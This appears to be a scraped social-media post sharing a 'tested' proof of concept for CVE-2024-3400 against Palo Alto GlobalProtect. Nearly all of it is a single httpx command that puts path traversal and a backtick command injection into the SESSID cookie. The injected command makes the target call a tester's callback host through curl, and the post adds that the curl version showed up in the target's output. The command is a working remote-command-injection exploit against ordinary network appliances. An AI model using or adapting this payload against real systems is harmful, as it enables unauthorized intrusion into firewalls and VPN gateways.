 Chirag99Artani's tweet photo. CVE-2024-3400 POC - Proof Of Concept. Tested.
echo "target" | httpx -x POST -path "/ssl-vpn/hipreport.esp" -H "Cookie: SESSID=/../../../opt/panlogs/tmp/device_telemetry/minute/hellothere`curl${IFS}YOURTOKEN`;"  -v -t 10 -mc 200 

Output from target. curl version -
#paloalto #poc https://t.co/6TmCtOrBvt